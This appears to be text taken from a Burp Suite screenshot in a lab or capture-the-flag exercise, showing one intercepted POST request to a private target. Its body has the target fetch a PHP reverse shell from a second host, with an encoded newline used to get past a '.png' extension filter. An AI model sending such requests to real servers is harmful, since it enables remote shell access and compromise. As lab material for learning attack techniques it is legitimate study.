 Request to http://10.10.141.241:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.141.241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.141.241
10 Connection: close
11 Referer: http://10.10.141.241/cloud/
12 Cookie: PHPSESSID=nhjm7d5l1bpf432k50epfbepp6
13 Upgrade-Insecure-Requests: 1
14
15 url=http://10.8.100.91/reverse.php%0a.png